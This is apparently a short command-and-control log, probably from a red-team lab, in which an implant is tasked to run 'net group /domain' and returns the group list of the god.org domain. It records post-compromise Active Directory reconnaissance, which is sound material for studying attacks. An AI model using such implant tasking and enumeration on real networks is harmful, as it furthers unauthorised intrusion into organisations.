 [04/17 21:57:21] beacon> shell net group /domain
[04/17 21:57:21] [*] Tasked beacon to run: net group /domain
[04/17 21:57:24] [+] host called home, sent: 48 bytes
[04/17 21:57:24] [+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
命令成功完成。